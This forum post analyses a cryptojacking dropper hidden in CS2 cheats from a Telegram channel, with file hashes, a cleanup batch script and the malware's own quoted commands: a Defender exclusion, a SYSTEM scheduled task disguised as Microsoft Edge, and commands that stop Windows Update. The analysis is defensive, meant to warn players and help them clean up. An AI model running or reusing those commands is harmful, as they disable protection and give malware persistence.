For a quick Summary check the end of the thread but you can read everything if you want to understand how it works

LPS OPG is Telegram Channel with a lot of interesting up to date cheats for CS2, perfect place to spread some malwares.
What type of malwares are we talking about?
this is quite simple dropper malware that will drop crypto mining software with few extra steps
Here is a detailed explanation of what it does:
Aimstart cheat hash: 39ebcdbb6993787be2ed9d2b6668b9ee2707ca483a66b51d1302bfc610ba021b
update.exe malware hash: 6d0ed15571983f2abdf431ee8246499dc072d686d347c804ab8d08aaa5ab16f3
At first we can see that the cheat file in that particular example is a custom Aimstart from LPS OPG Telegram that will drop
Code:
C:\Program Files\Microsoft\Edge\updater.exeAlso the cheat is dropping besides that Aimstar.exe and AimStar-Ring3.exe in the temp folder
Code:
C:\Users\Admin\AppData\Local\Temp\Aimstar\Aimstar.exe
Code:
C:\Users\Admin\AppData\Local\Temp\AimStar-Ring3.exeAimstar.exe in that particular example from the temp folder seems to be main payload, this is because it will...
1. Run a Defender exclusion rule, so defender won't detect and remove the malware
Code:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Add-MpPreference -ExclusionPath @($env:UserProfile, $env:ProgramFiles) -Force2. Create a Scheduled Task as persistence for updater.exe that is in Microsoft Edge folder
Code:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe <#lfvbfbo#> IF([System.Environment]::OSVersion.Version -lt [System.Version]"6.2") { schtasks /create /f /sc onlogon /rl highest /ru 'System' /tn 'MicrosoftEdge' /tr '''C:\Program Files\Microsoft\Edge\updater.exe''' } Else { Register-ScheduledTask -Action (New-ScheduledTaskAction -Execute 'C:\Program Files\Microsoft\Edge\updater.exe') -Trigger (New-ScheduledTaskTrigger -AtStartup) -Settings (New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DisallowHardTerminate -DontStopIfGoingOnBatteries -DontStopOnIdleEnd -ExecutionTimeLimit (New-TimeSpan -Days 1000)) -TaskName 'MicrosoftEdge' -User 'System' -RunLevel 'Highest' -Force; }3. Also we can see that the file is trying to maximize mining capacity by turning off hibernation and standby modes.
Code:
C:\Windows\System32\cmd.exe /c powercfg /x -hibernate-timeout-ac 0 & powercfg /x -hibernate-timeout-dc 0 & powercfg /x -standby-timeout-ac 0 & powercfg /x -standby-timeout-dc 04. Finial thing that we can observe are those cmd commands that will turn off Windows updates
Code:
C:\Windows\System32\cmd.exe /c sc stop UsoSvc & sc stop WaaSMedicSvc & sc stop wuauserv & sc stop bits & sc stop dosvcThis is what Aimstar.exe from temp folder seems to do, but also AimStar-Ring3.exe from temp folder seems to drop another update.exe file in
Code:
C:\Windows\system32\updater.exeThis particular file seems to do same thing as Aimstar.exe from temp folder, and update.exe from Edge folder, why is that I have no idea, but the hash of these files are the same.

Also there is network connection to pool.hashvault.pro showing that this particular malware is just for cryptojacking.
This is one example from Aimstart cheat, but there are more cheats that do same thing, but depending on cheat implementation seems to be a bit different. Same thing can be seen in Aimware free, euphoria, Airflow, Paradies, thus we can assume that every cheat on this telegram is dropper with malware for cryptojacking.

Links to tria.ge
Dropped update.exe file, can be seen in every cheat:
You must be registered for see links
Aimstart:
You must be registered for see links
Aimware free:
You must be registered for see links
Euphoria:
You must be registered for see links
Airflow:
You must be registered for see links
It is also important to mention that this telegram is pointing to other telegrams with cheats to CS:GO and Deadlock, thus be careful from where you download other cheats as well!!! Since it might below the the same person.
How can i remove this malware?!?
If you executed any of these cheats, just run this .bat script below ( copy paste it into a file), it will remove the main payload,scheduled task that runs the main payload and also it will remove the Defender exclusion rule created by this malware.
Code:
@echo off
echo Checking for administrator privileges...
net session >nul 2>&1
if %errorlevel% neq 0 (
echo This script requires administrator privileges.
echo Please right-click and select "Run as administrator".
pause
exit /b 1
)
echo Running with administrator privileges.
echo Killing all update.exe processes...
taskkill /F /IM update.exe /T
echo Removing files...
if exist "C:\Program Files\Microsoft\Edge\updater.exe" (
del /F /Q "C:\Program Files\Microsoft\Edge\updater.exe"
echo Removed C:\Program Files\Microsoft\Edge\updater.exe
) else (
echo C:\Program Files\Microsoft\Edge\updater.exe not found.
)
if exist "C:\Windows\system32\updater.exe" (
del /F /Q "C:\Windows\system32\updater.exe"
echo Removed C:\Windows\system32\updater.exe
) else (
echo C:\Windows\system32\updater.exe not found.
)
echo Removing scheduled task MicrosoftEdge...
schtasks /Query /TN "MicrosoftEdge" >nul 2>&1
if %errorlevel% equ 0 (
schtasks /Delete /TN "MicrosoftEdge" /F
echo Scheduled task MicrosoftEdge removed.
) else (
echo Scheduled task MicrosoftEdge not found.
)
echo Removing exclusion rules...
powershell.exe -Command "Remove-MpPreference -ExclusionPath @($env:UserProfile, $env:ProgramFiles) -Force"
echo Exclusion rules removed.
echo All operations completed.
pauseQuick Summary
The Released files by LPS OPG are simply Stolen from other sources and then rereleased with a Crypto miner bundled,
Its connecting to pool.hashvault.pro a crypto pool for people mining Monero and other coins.
So never trust any files from their group or any groups that they link to !
Clowning of the malware
1. It uses a Defender exclusion rule which will not work for any External Antivirus solutions
2. Stopping Windows Updates
3. They have almost non existent analysing protection like no anti-vm etc
Summary: Basic, detectable, only causes minor slowdown & power cost